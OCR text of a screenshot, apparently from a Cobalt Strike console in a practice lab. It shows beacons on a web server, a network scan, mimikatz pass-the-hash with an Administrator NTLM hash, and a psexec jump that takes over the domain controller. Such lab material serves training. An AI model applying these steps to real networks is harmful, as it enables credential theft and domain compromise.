 external internal listener user computer note process pid arch last
10.10.10.80 10.10.10.10 web SYSTEM * DC rundll32.exe 3004 x86 16ms
192.168.111.80 10.10.10.80 web Administrator * WEB runs.exe 2132 x64 19ms
192.168.111.80 10.10.10.80 web SYSTEM * WEB rundll32.exe 2872 x64 35s
Event Log X Listeners X Beacon 10.10.10.80@2132 X Beacon 10.10.10.80@2872 X
10.10.10.10:135
[+] received output:
10.10.10.10:88
10.10.10.10:53
[+] received output:
10.10.10.10:445 (platform: 500 version: 6.3 name: DC domain: DE1AY)
10.10.10.80:445 (platform: 500 version: 6.1 name: WEB domain: DE1AY)
Scanner module is complete
beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth DE1AY\Administrator 161cff084477fe596a5db81874498a24
[+] host called home, sent: 31 bytes
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:DE1AY /ntlm:161cff084477fe596a5db81874498a24 /run:"%COMSPEC% /c echo a55ef1736f1 > \\.\pipe\36d0c4" command
[+] host called home, sent: 297591 bytes
beacon> jump psexec DC smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_40) on DC via Service Control Manager (\\DC\ADMIN$\8472705.exe)
[+] Impersonated DE1AY\Administrator
[+] received output:
user    : Administrator
domain  : DE1AY
program : C:\Windows\system32\cmd.exe /c echo a55ef1736f1 > \\.\pipe\36d0c4
impers. : no
NTLM    : 161cff084477fe596a5db81874498a24
|  PID  5636
|  TID  5640
|  LSA Process is now R/W
|  LUID 0 ; 13586280 (00000000:00cf4f68)
\_ msv1_0   - data copy @ 00000000018CD410 : OK !
\_ kerberos - data copy @ 0000000001902438
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 000000000188F3A8 (16) -> null
[+] host called home, sent: 287807 bytes
[+] received output:
Started service 8472705 on DC
[+] established link to child beacon: 10.10.10.10